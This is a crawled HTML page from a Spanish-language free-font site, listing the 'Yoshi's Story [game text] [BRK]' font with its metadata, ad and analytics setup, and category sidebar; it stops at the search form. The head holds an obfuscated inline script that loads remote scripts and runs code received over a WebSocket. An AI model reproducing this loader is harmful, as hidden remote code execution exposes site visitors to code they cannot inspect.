

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Yoshis-Story-game-text-BRK.font
body_size: 14431
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Yoshi\'s Story [game text] [BRK] Fuente - FFonts.net</title>
  <meta name="description" content="La Yoshi\'s Story [game text] [BRK] fuente contiene 72 Personajes bellamente diseñados. ✔️ Personalice su propia vista previa en FFonts.net para asegurarse de que sea la correcta para sus diseños." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Yoshi\'s Story [game text] [BRK] Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Yoshis-Story-game-text-BRK.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK.webp" /> 
<meta property="og:site_name" content="Yoshi\'s Story [game text] [BRK] Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Yoshis-Story-game-text-BRK.font" />
<link rel="alternate" href="https://www.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Yoshis-Story-game-text-BRK.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Manuscrita","item":"https://www.ffonts.net/Handwritten.html"},{"@type":"ListItem","position":3,"name":"Yoshi\\'s Story [game text] [BRK] Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110096</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,569</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,207,511</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
